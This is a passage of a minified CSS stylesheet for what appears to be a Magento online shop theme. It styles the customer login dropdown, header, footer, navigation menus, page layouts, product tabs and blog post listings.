.customer-menu .block-social-login .block-title{font-size:1.8rem;text-align:center;color:#000;margin-bottom:2.5rem}.header.content .header.links .customer-welcome .customer-menu .block-social-login .block-title strong{font-weight:600}.header.content .header.links .customer-welcome .customer-menu .block-social-login .block-title #block-customer-login-heading{display:block;font-size:2.2rem;letter-spacing:0.8px;font-weight:600;color:#2c2c2c;line-height:1.4}.header.content .header.links .customer-welcome .customer-menu .block-social-login .block-title #block-customer-login-sub-heading{display:block;font-size:1.6rem;letter-spacing:0.5px;color:#2c2c2c;line-height:1.4}.header.content .header.links .customer-welcome .customer-menu .block-social-login .or-text{text-transform:uppercase;display:block;text-align:center;font-size:1.6rem;font-weight:700;margin:3rem auto 0 auto}.header.content .header.links .customer-welcome .customer-menu .block-customer-login{padding:0 5rem .5rem 5rem;margin-bottom:2rem}.header.content .header.links .customer-welcome .customer-menu .block-customer-login .block-title{font-size:1.8rem;text-align:center;color:#000;margin-bottom:2.5rem}.header.content .header.links .customer-welcome .customer-menu .block-customer-login .block-title strong{font-weight:600}.header.content .header.links .customer-welcome .customer-menu .block-customer-login .form-login .field label{color:#000;font-size:1.4rem;font-weight:500}.header.content .header.links .customer-welcome .customer-menu .block-customer-login .form-login .field.note{display:none}.header.content .header.links .customer-welcome .customer-menu .block-customer-login .form-login .field.required label:after{display:none}.header.content .header.links .customer-welcome .customer-menu .block-customer-login .form-login .field.password{margin-bottom:0}.header.content .header.links .customer-welcome .customer-menu .block-customer-login .actions-toolbar .primary,.header.content .header.links .customer-welcome .customer-menu .block-customer-login .actions-toolbar .secondary{display:block;width:100%}.header.content .header.links .customer-welcome .customer-menu .block-customer-login .actions-toolbar .primary button,.header.content .header.links .customer-welcome .customer-menu .block-customer-login .actions-toolbar .secondary button{width:100%}.header.content .header.links .customer-welcome .customer-menu .block-customer-login .actions-toolbar .primary{float:none}.header.content .header.links .customer-welcome .customer-menu .block-customer-login .actions-toolbar .primary:before,.header.content .header.links .customer-welcome .customer-menu .block-customer-login .actions-toolbar .primary:after{content:"";display:table}.header.content .header.links .customer-welcome .customer-menu .block-customer-login .actions-toolbar .primary:after{clear:both}.header.content .header.links .customer-welcome .customer-menu .block-customer-login .actions-toolbar .primary button{width:100%;margin:auto;border-radius:.2rem;background-color:#ffe200;color:#000;font-weight:600;letter-spacing:0.5px;height:50px;text-transform:none;font-size:1.7rem}.header.content .header.links .customer-welcome .customer-menu .block-customer-login .actions-toolbar .primary button:hover{background-color:#fff07c}.header.content .header.links .customer-welcome .customer-menu .block-customer-login .actions-toolbar .secondary{margin-top:0;text-align:left;margin-bottom:4rem}.header.content .header.links .customer-welcome .customer-menu .block-customer-login .actions-toolbar .secondary:before,.header.content .header.links .customer-welcome .customer-menu .block-customer-login .actions-toolbar .secondary:after{content:"";display:table}.header.content .header.links .customer-welcome .customer-menu .block-customer-login .actions-toolbar .secondary:after{clear:both}.header.content .header.links .customer-welcome .customer-menu .block-customer-login .actions-toolbar .secondary a{color:#007dc3;text-decoration:underline;font-size:1.4rem}.header.content .header.links .customer-welcome .customer-menu .block-customer-login .actions-toolbar .secondary a span{font-weight:400}.header.content .header.links .customer-welcome .customer-menu .block-new-customer{padding:0 3rem;border-top:2px solid #e9e9e9}.header.content .header.links .customer-welcome .customer-menu .block-new-customer .actions-toolbar{text-align:center}.header.content .header.links .customer-welcome .customer-menu .block-new-customer .actions-toolbar .primary{float:none}.header.content .header.links .customer-welcome .customer-menu .block-new-customer .actions-toolbar .primary .action{float:none;background-color:#fff;color:#000;font-weight:600;font-size:2.2rem;height:5rem;line-height:2;margin:0;text-transform:none}.header.content .header.links .customer-welcome .customer-menu .block-new-customer .actions-toolbar .primary .action span span{text-decoration:underline;color:#007dc3;margin-left:.5rem}.header.content .header.links .customer-welcome.active .customer-menu{transform:translateX(0);transition:.4s cubic-bezier(.7, 0, .3, 1) 0s}.header.content .header.links .customer-welcome.active .customer-menu .dropdown-closer{position:absolute;right:0;top:0.5rem;cursor:pointer;height:5.5rem;width:5.5rem;display:flex;align-items:center;justify-content:center}.header.content .header.links .customer-welcome.active .customer-menu .dropdown-closer:before{font-family:'Font Awesome 5 Pro';content:"\f00d";color:#000;font-size:2.4rem}.header.content .header.links .customer-welcome:after{content:"";position:fixed;top:0;bottom:0;left:0;right:0;margin:0 auto;height:200vh;width:100%;opacity:0;background-color:rgba(0,0,0,0.64);z-index:-1;visibility:hidden}.header.content .header.links .customer-welcome.active:after{opacity:1;z-index:5;visibility:visible}.zsdev-header-info{text-align:center;background-color:#007dc3;color:#fff;font-weight:600;padding:1rem}.zsdev-header-info a{color:#fff}.zsdev-header-info .header-counter .counter-content{font-size:1.4rem}.zsdev-header-info .header-counter span{font-size:1.4rem}.page-wrapper{padding-top:173px}.info-have-counter .page-wrapper{padding-top:189px}.page-header{border:0;margin-bottom:0;position:fixed;width:100%;top:0;background-color:#fff;z-index:1000}.page-header .panel.wrapper{border-bottom:0;background-color:#f3f3f3}.page-header .panel.wrapper .header-top-links-info{display:flex;align-items:center}.page-header .panel.wrapper .header-top-links-info .free-delivery{font-size:1.4rem;color:#494949}.page-header .panel.wrapper .header-top-links-info .contact-info{margin-left:auto}.page-header .panel.wrapper .header-top-links-info .contact-info a{font-size:1.4rem;color:#494949;font-weight:600}.page-header .header.panel{padding-bottom:.65rem;padding-top:.65rem}.page-header .switcher{display:inline-block}.confidence_messages{background-color:#262626}.confidence_messages .confidence{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1200px;padding:1.2rem 20px;width:100%;display:flex;justify-content:space-between}.confidence_messages .confidence .swiper-wrapper .swiper-slide{width:33.3%;color:#fff;text-align:center}.confidence_messages .confidence .swiper-wrapper .swiper-slide p{text-transform:uppercase;font-size:1.2rem;letter-spacing:1.38px;line-height:1.1}.confidence_messages .confidence .swiper-wrapper .swiper-slide p a{text-transform:uppercase;font-size:1.2rem;letter-spacing:1.38px;line-height:1.1;color:#fff}.page-main>.page-title-wrapper .page-title{display:inline-block}.page-main>.page-title-wrapper .page-title+.action{float:right;margin-top:2rem}.logo{margin:0 1rem 0 0}.logo img{max-height:inherit}.footer.content .block{float:right}.footer.content .links{display:inline-block;margin-bottom:20px;padding:0 50px 0 0;vertical-align:top}.footer.content .switcher.store{display:inline-block;padding-right:50px;vertical-align:top}.footer.content .footer-links-wrapper{display:flex;flex-wrap:wrap;justify-content:space-between;padding-top:4rem}.footer.content .footer-links-wrapper:before,.footer.content .footer-links-wrapper:after{content:"";display:table}.footer.content .footer-links-wrapper:after{clear:both}.footer.content .footer-columns__column{flex-basis:22.5%}.footer.content .footer-columns__column .block{float:none}.footer.content .footer-columns__column .block .block-title{font-weight:700;text-transform:uppercase;color:#000;letter-spacing:1px}.footer.content .footer-columns__column .block .block-title:after{content:"";height:5px;width:34px;background:linear-gradient(90deg, #007dc3 0%, #00b4e3 100%);display:block;margin:2.3rem 0}.footer.content .footer-columns__column .block .block-content li a{line-height:2.75;color:#151515;letter-spacing:0.56px;font-size:1.5rem}.footer.content .footer-columns__column .block .block-content li a:hover{text-decoration:none;color:#000}.footer.content .footer-social-content .footer-social-wrapper .social{display:flex;flex-wrap:wrap;justify-content:center;list-style:none;padding:0}.footer.content .footer-social-content .footer-social-wrapper .social li a{height:53px;width:53px;background-size:cover;display:block;margin:0 1.2rem;transition:opacity .3s ease-in}.footer.content .footer-social-content .footer-social-wrapper .social li a.facebook{background-image:url("../images/social/facebook-icon.svg")}.footer.content .footer-social-content .footer-social-wrapper .social li a.twitter{background-image:url("../images/social/twitter-icon.svg")}.footer.content .footer-social-content .footer-social-wrapper .social li a.instagram{background-image:url("../images/social/instagram-icon.svg")}.footer.content .footer-social-content .footer-social-wrapper .social li a.youtube{background-image:url("../images/social/youtube-icon.svg")}.footer.content .footer-social-content .footer-social-wrapper .social li a.tik-tok{background-image:url("../images/social/tik-tok-icon.svg")}.footer.content .footer-social-content .footer-social-wrapper .social li a span{display:none}.footer.content .footer-social-content .footer-social-wrapper .social li a:hover{opacity:.8}.footer.content .footer-payment-content .footer-payment-wrapper ul{display:flex;justify-content:center;flex-wrap:wrap;list-style:none;padding:0}.footer.content .footer-payment-content .footer-payment-wrapper ul li{margin:.5rem}.footer.content .footer-payment-content .footer-payment-wrapper ul li a{display:block}.footer.content .footer-payment-content .footer-payment-wrapper ul li img{height:53px;width:auto}.footer.content .footer-copyright-content{background-color:#262626;color:#fff}.footer.content .footer-copyright-content .footer-bottom-wrapper{display:flex;flex-wrap:wrap;align-items:center}.footer.content .footer-copyright-content .footer-bottom-wrapper p{max-width:620px;width:100%;font-size:1.4rem}.footer.content .footer-copyright-content .footer-bottom-wrapper .copyright{margin-left:auto;margin-top:0}.footer.content .footer-copyright-content .footer-bottom-wrapper .copyright span{font-size:1.5rem}.footer.content .footer-benefits-content{background-color:#f3f3f3}.footer.content .footer-benefits-content .footer-benefits .benefits-list{display:flex;align-items:baseline;flex-wrap:wrap;padding:4rem 0;justify-content:space-between}.footer.content .footer-benefits-content .footer-benefits .benefits-list .benefits-item{width:32%;text-align:center;font-size:2rem;letter-spacing:0.83px;color:#151515}.footer.content .footer-benefits-content .footer-benefits .benefits-list .benefits-item.return:before{font-family:'Font Awesome 5 Pro';content:"\f2ea";color:#151515;font-size:2rem;margin-right:1.5rem}.footer.content .footer-benefits-content .footer-benefits .benefits-list .benefits-item.credit-card:before{font-family:'Font Awesome 5 Pro';content:"\f09d";color:#151515;font-size:2rem;margin-right:1.5rem}.footer.content .footer-benefits-content .footer-benefits .benefits-list .benefits-item.free-shipping:before{font-family:'Font Awesome 5 Pro';content:"\f48b";color:#151515;font-size:2rem;margin-right:1.5rem}.footer.content .footer-benefits-content .footer-benefits .benefits-list .benefits-item.click-and-collect:before{font-family:'Font Awesome 5 Pro';content:"\f5a0";color:#151515;font-size:2rem;margin-right:1.5rem}.products-grid.wishlist .product-item-tooltip{display:inline-block}.products-grid.wishlist .product-item-actions{margin:1rem 0 0}.products-grid.wishlist .product-item .fieldset .field.qty{margin-bottom:1rem;padding-right:1rem}.products-grid.wishlist .product-item .fieldset .field.qty .label{width:auto}.products-grid.wishlist .product-item .box-tocart .actions-primary{margin:0;width:100%}.products-grid.wishlist .product-item .box-tocart .stock{margin:2rem 0 0}.wishlist-index-index .product-item-info{width:240px}.block.widget .products-grid .product-item{width:33.33333333%}.sidebar .block.widget .products-grid .product-item{margin-left:0;width:100%}.sidebar .block.widget .products-grid .product-item .actions-secondary{display:block;padding:10px 0}.page-layout-1column .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 6%) / 4)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(3n + 1){margin-left:2%}.page-layout-1column .block.widget .products-grid .product-item:nth-child(4n + 1){margin-left:0}.page-layout-3columns .block.widget .products-grid .product-item{width:50%}.sidebar .block.widget .pager .pages-item-next{padding:0}.sidebar .block.widget .pager .pages-item-next .action{margin:0}}@media all and (min-width:769px),print{.abs-product-options-list-desktop dt,.block-giftregistry-shared .item-options dt{clear:left;float:left;margin:0 1rem .5rem 0}.block-giftregistry-shared .item-options dt:after{content:': '}.abs-product-options-list-desktop dd,.block-giftregistry-shared .item-options dd{display:inline-block;float:left;margin:0 0 .5rem;word-break:break-all}.abs-button-desktop{width:auto}.abs-blocks-2columns,.column .block-addbysku .block-content .box,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box,.sales-guest-view .column.main .block:not(.widget) .block-content .box{width:48.8%}.column .block-addbysku .block-content .box:nth-child(odd),.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(odd),[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box:nth-child(odd),.sales-guest-view .column.main .block:not(.widget) .block-content .box:nth-child(odd){clear:left;float:left}.column .block-addbysku .block-content .box:nth-child(even),.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(even),[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box:nth-child(even),.sales-guest-view .column.main .block:not(.widget) .block-content .box:nth-child(even){float:right}.abs-reset-left-margin-desktop,.bundle-options-container .legend.title,.column.main .cart-summary .actions-toolbar,.cart.table-wrapper .item-actions td .actions-toolbar,.gift-summary .actions-toolbar,.cart.table-wrapper .gift-summary .actions-toolbar,.column.main .block-giftregistry-shared-items .actions-toolbar,.form-new-agreement .fieldset .legend,.form-new-agreement .actions-toolbar,.column.main .paypal-review .actions-toolbar,.wishlist-index-index .main .form-wishlist-items .actions-toolbar{margin-left:0}.abs-action-remove-desktop,.abs-add-fields-desktop .fieldset .additional .action.remove,.form-giftregistry-share .fieldset .additional .action.remove,.form-giftregistry-edit .fieldset .additional .action.remove,.form-add-invitations .fieldset .additional .action.remove,.form-create-return .fieldset .additional .action.remove,.form.send.friend .fieldset .additional .action.remove{margin-left:75.8%;top:6px}.form-giftregistry-share .fieldset .field:not(.choice) .control,.form-giftregistry-edit .fieldset .field:not(.choice) .control,.form-add-invitations .fieldset .field:not(.choice) .control,.form-create-return .fieldset .field:not(.choice) .control,.form.send.friend .fieldset .field:not(.choice) .control{width:50%}.abs-margin-for-forms-desktop,.column:not(.sidebar-main) form .actions-toolbar,.column:not(.sidebar-additional) form .actions-toolbar,.login-container .fieldset:after{margin-left:25.8%}.abs-visually-hidden-desktop,.block-search .label,.modes-label,.dashboard-welcome-toggler,.block-collapsible-nav .title{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-desktop:before,.abs-add-clearfix-desktop:after,.abs-pager-toolbar:before,.abs-pager-toolbar:after,.block-cart-failed .block-content:before,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:before,.column .block-addbysku .block-content:after,.cart-container:before,.cart-container:after,.block-giftregistry-shared .item-options:before,.block-giftregistry-shared .item-options:after,.gift-wrapping .nested:before,.gift-wrapping .nested:after,.table .gift-wrapping .content:before,.table .gift-wrapping .content:after,.block-wishlist-management:before,.block-wishlist-management:after,.paypal-review .block-content:before,.paypal-review .block-content:after,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:before,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content:before,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content:after,.sales-guest-view .column.main .block:not(.widget) .block-content:before,.sales-guest-view .column.main .block:not(.widget) .block-content:after,.login-container:before,.login-container:after,.account .column.main .block:not(.widget) .block-content:before,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:before,.block-addresses-list .items.addresses:after,.header.content:before,.header.content:after,.page-header .header.panel:before,.page-header .header.panel:after,.toolbar-giftregistry-results:before,.toolbar-giftregistry-results:after,.toolbar-wishlist-results:before,.toolbar-wishlist-results:after,.account .toolbar:before,.account .toolbar:after{content:'';display:table}.abs-add-clearfix-desktop:after,.abs-pager-toolbar:after,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:after,.cart-container:after,.block-giftregistry-shared .item-options:after,.gift-wrapping .nested:after,.table .gift-wrapping .content:after,.block-wishlist-management:after,.paypal-review .block-content:after,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content:after,.sales-guest-view .column.main .block:not(.widget) .block-content:after,.login-container:after,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:after,.header.content:after,.page-header .header.panel:after,.toolbar-giftregistry-results:after,.toolbar-wishlist-results:after,.account .toolbar:after{clear:both}.abs-add-box-sizing-desktop,.column.main,.sidebar-main,.sidebar-additional{box-sizing:border-box}.abs-add-box-sizing-desktop-m,.opc-wrapper{box-sizing:border-box}.abs-revert-field-type-desktop .fieldset>.field,.abs-revert-field-type-desktop .fieldset .fields>.field{margin:0 0 2rem}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.label,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.control,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.control{float:none;width:auto}.abs-revert-field-type-desktop .fieldset>.field>.label,.abs-revert-field-type-desktop .fieldset .fields>.field>.label{margin:0 0 .5rem;display:inline-block}.abs-revert-field-type-desktop .fieldset>.field.choice:before,.abs-revert-field-type-desktop .fieldset .fields>.field.choice:before,.abs-revert-field-type-desktop .fieldset>.field.no-label:before,.abs-revert-field-type-desktop .fieldset .fields>.field.no-label:before{display:none}.abs-no-display-desktop,.opc-estimated-wrapper,.sidebar .block.widget .pager .item:not(.pages-item-next):not(.pages-item-previous){display:none}.abs-pager-toolbar,.toolbar-giftregistry-results,.toolbar-wishlist-results,.account .toolbar{margin-bottom:2rem;position:relative}.abs-pager-toolbar .limiter,.toolbar-giftregistry-results .limiter,.toolbar-wishlist-results .limiter,.account .toolbar .limiter{float:right;position:relative;z-index:1}.abs-pager-toolbar .toolbar-amount,.toolbar-giftregistry-results .toolbar-amount,.toolbar-wishlist-results .toolbar-amount,.account .toolbar .toolbar-amount{float:left;line-height:normal;padding:7px 0 0;position:relative;z-index:1}.abs-pager-toolbar .pages,.toolbar-giftregistry-results .pages,.toolbar-wishlist-results .pages,.account .toolbar .pages{position:absolute;width:100%;z-index:0}.abs-shopping-cart-items-desktop,.block-cart-failed,.cart-container .form-cart,.cart-container .cart-gift-item{float:left;position:relative;width:73%}.abs-shopping-cart-items-desktop .actions,.block-cart-failed .actions,.cart-container .form-cart .actions,.cart-container .cart-gift-item .actions{text-align:right}.block-cart-failed .action.clear,.block-cart-failed .action.update,.cart-container .form-cart .action.clear,.cart-container .form-cart .action.update,.cart-container .cart-gift-item .action.clear,.cart-container .cart-gift-item .action.update{margin-left:1rem}.block-cart-failed .action.continue,.cart-container .form-cart .action.continue,.cart-container .cart-gift-item .action.continue{float:left}h1{font-size:3.6rem;margin-bottom:4rem}.page-wrapper>.widget,.block.category.event,.top-container,.navigation,.page-header .header.panel,.header.content,.breadcrumbs,.footer-bottom-wrapper,.images-wrapper.category,.footer-social-wrapper,.footer-payment-wrapper,.safe-shop-logo,.footer-benefits,.widget-wrapper-container,.brand-widget-container,.brand-advanced-widget-container,.product-tab-wrapper .product.items,.page-main,.relatedcontent,.shop-by-look-back-button-wrapper,.thingsolver-widget-recommender{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1540px;padding:20px;width:100%}.footer-links-wrapper,.checkout-cart-index .page-main{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1400px;padding:20px;width:100%}.sections.nav-sections{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:100%;padding:0;width:100%}.cms-index-index .page-main{max-width:100%;padding:0;width:100%}.columns{display:block}.column.main{min-height:300px}.page-layout-1column .column.main{width:100%;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-3columns .column.main{width:66.66666667%;display:inline-block;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .column.main{width:83.33333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .column.main{width:83.33333333%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.sidebar-main{padding-right:2%}.page-layout-3columns .sidebar-main{width:16.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-left .sidebar-main{width:16.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{width:16.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{padding-left:2%;padding-right:0}.sidebar-additional{clear:right;padding-left:2%}.page-layout-3columns .sidebar-additional{width:16.66666667%;float:right;-ms-flex-order:3;-webkit-order:3;order:3}.page-layout-2columns-left .sidebar-additional{width:16.66666667%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .sidebar-additional{width:16.66666667%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .sidebar-additional{clear:left;float:left;padding-left:0;padding-right:2%}.panel.header{padding:1.25rem 2rem}.catalog-category-view .sidebar-main,.catalogsearch-result-index .sidebar-main{margin-top:1rem}.breadcrumbs{margin-bottom:0}.breadcrumbs .item:not(:last-child):after{color:#858585;line-height:0.7}.breadcrumbs .item{font-size:1.4rem;letter-spacing:0.8px}.breadcrumbs .item strong{color:#858585}.breadcrumbs .item a{color:#000}.nav-toggle{display:none}.nav-sections{-webkit-flex-shrink:0;flex-shrink:0;-webkit-flex-basis:auto;flex-basis:auto;margin-bottom:0;margin-top:10px}.nav-sections .section-items{width:100%}.nav-sections .section-items .section-item-content{width:100%}.nav-sections-item-title{display:none}.nav-sections-item-content>*{display:none}.nav-sections-item-content>.navigation{display:block}.navigation{background:#fff;font-weight:700;height:inherit;left:auto;overflow:inherit;padding:0;position:relative;top:0;width:100%;z-index:3}.navigation:empty{display:none}.navigation ul{margin-top:0;margin-bottom:0;padding:0;position:relative}.navigation li.level0{border-top:none}.navigation li.level1{position:relative}.navigation .level0{margin:0 1rem 0 0;display:inline-block;position:relative}.navigation .level0:last-child{margin-right:0;padding-right:0}.navigation .level0:hover:after{content:'';display:block;position:absolute;top:0;left:100%;width:10px;height:calc(100% + 3px);z-index:1}.navigation .level0>.level-top{color:#575757;line-height:53px;padding:0 12px;text-decoration:none;box-sizing:border-box;position:relative;display:inline-block}.navigation .level0>.level-top:hover,.navigation .level0>.level-top.ui-state-focus{color:#333;text-decoration:none}.navigation .level0.active>.level-top,.navigation .level0.has-active>.level-top{border-color:#ff5501;border-style:solid;border-width:0 0 3px;color:#333;text-decoration:none;display:inline-block}.navigation .level0.parent:hover>.submenu{overflow:visible !important}.navigation .level0.parent>.level-top{padding-right:20px}.navigation .level0.parent>.level-top>.ui-menu-icon{position:absolute;right:0;display:inline-block;text-decoration:none}.navigation .level0.parent>.level-top>.ui-menu-icon>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navigation .level0.parent>.level-top>.ui-menu-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:20px;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .level0 .submenu{background:#fff;border:1px solid #d1d1d1;box-shadow:0 .5rem .5rem rgba(0,0,0,0.19);font-weight:700;min-width:230px;padding:0;display:none;left:0;margin:0 !important;position:absolute;z-index:1;margin-top:11px}.navigation .level0 .submenu>ul{margin-top:11px}.navigation .level0 .submenu>ul:before,.navigation .level0 .submenu>ul:after{content:'';display:block;overflow:hidden;position:absolute}.navigation .level0 .submenu>ul:before{color:#fff;left:20px;top:-20px;border:10px solid transparent;height:0;width:0;border-bottom-color:#fff;z-index:4}.navigation .level0 .submenu>ul:after{border:11px solid transparent;height:0;width:0;border-bottom-color:#d1d1d1;color:#d1d1d1;left:19px;top:-22px;z-index:3}.navigation .level0 .submenu:before{content:'';display:block;position:absolute;width:100%;height:4px;left:0;top:-4px;z-index:1}.navigation .level0 .submenu a{display:block;line-height:inherit;color:#575757;padding:8px 2rem}.navigation .level0 .submenu a:hover,.navigation .level0 .submenu a.ui-state-focus{background:#e8e8e8;color:#333;text-decoration:none}.navigation .level0 .submenu .active>a{border-color:#ff5501;border-style:solid;border-width:0 0 0 3px}.navigation .level0 .submenu .submenu{top:-1px !important;left:100% !important}.navigation .level0 .submenu .submenu-reverse{left:auto !important;right:100%}.navigation .level0 .submenu li{margin:0;position:relative}.navigation .level0 .submenu li.parent>a>.ui-menu-icon{position:absolute;right:3px;display:inline-block;text-decoration:none}.navigation .level0 .submenu li.parent>a>.ui-menu-icon>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navigation .level0 .submenu li.parent>a>.ui-menu-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:20px;color:inherit;content:'\e608';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .level0.more{position:relative;display:inline-block;text-decoration:none}.navigation .level0.more:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:inherit;color:inherit;content:'\e607';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .level0.more:before{display:none}.navigation .level0.more:after{cursor:pointer;padding:8px 12px;position:relative;z-index:1}.navigation .level0.more:hover>.submenu{overflow:visible !important}.navigation .level0.more li{display:block}.panel.header .links,.panel.header .switcher{display:inline-block}.navigation .level0>.level-top{color:#000;letter-spacing:1.2px;font-size:1.6rem;font-weight:600;line-height:1.4}.product.data.items{position:relative;z-index:1}.product.data.items:before,.product.data.items:after{content:'';display:table}.product.data.items:after{clear:both}.product.data.items>.item.title{float:left;width:auto}.product.data.items>.item.title>.switch{height:1rem;display:block;position:relative;z-index:2}.product.data.items>.item.content{margin-top:1rem;box-sizing:border-box;float:right;margin-left:-100%;width:100%}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0 .5rem 0 0}.product.data.items>.item.title>.switch{font-weight:600;line-height:2rem;font-size:1.4rem;color:#7d7d7d;text-decoration:none;background:#f0f0f0;border:1px solid #d1d1d1;border-bottom:none;height:2rem;padding:.5rem 2rem .5rem 2rem}.product.data.items>.item.title>.switch:visited{color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#000;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:focus,.product.data.items>.item.title:not(.disabled)>.switch:hover{background:#fcfcfc}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{background:#fff;color:#000;text-decoration:none}.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{padding-bottom:1.5rem}.product.data.items>.item.content{background:#fff;margin-top:4rem;padding:2rem 2rem 2rem 2rem;border:0;border-top:1px solid #d1d1d1}.actions-toolbar:before,.actions-toolbar:after{content:'';display:table}.actions-toolbar:after{clear:both}.actions-toolbar .primary{float:left}.actions-toolbar .secondary{float:right}.actions-toolbar .primary,.actions-toolbar .secondary{display:inline-block}.actions-toolbar .primary a.action,.actions-toolbar .secondary a.action{display:inline-block}.actions-toolbar .primary .action{margin:0 .5rem 0 0}.actions-toolbar .secondary a.action{margin-top:6px}.actions-toolbar>.primary,.actions-toolbar>.secondary{margin-bottom:0}.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{margin-bottom:0;width:auto}.home.banner-wrapper .images-wrapper .action.primary.custom-link.mobile{display:none}.modal-popup.modal-slide .modal-footer{border-top:1px solid #c1c1c1;text-align:right}.aw_blog-index-index .page-main .page-title-wrapper,.aw_blog-post-view .page-main .page-title-wrapper{text-align:center}.aw_blog-index-index .page-main .page-title-wrapper .page-title span,.aw_blog-post-view .page-main .page-title-wrapper .page-title span{text-transform:uppercase}.aw_blog-index-index .page-main .columns .column.main,.aw_blog-post-view .page-main .columns .column.main{width:66%}.aw_blog-index-index .page-main .columns .column.main .blog-posts,.aw_blog-post-view .page-main .columns .column.main .blog-posts{display:flex;flex-wrap:wrap}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post{box-shadow:0 2px 30px 2px rgba(217,216,216,0.5);padding:2rem 1.8rem;width:100%;display:flex;margin-bottom:2.5rem}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(1),.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(1),.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(2),.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(2){width:49%;display:flex;flex-direction:column}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(1) .post-info-wrapper,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(1) .post-info-wrapper,.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(2) .post-info-wrapper,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(2) .post-info-wrapper{display:flex;flex-direction:column;justify-content:space-between;height:100%;width:100%}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(1) .blog-post-header,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(1) .blog-post-header,.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(2) .blog-post-header,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(2) .blog-post-header{flex:1 0 auto}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(1) .blog-post-read-more-wrapper,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(1) .blog-post-read-more-wrapper,.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(2) .blog-post-read-more-wrapper,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(2) 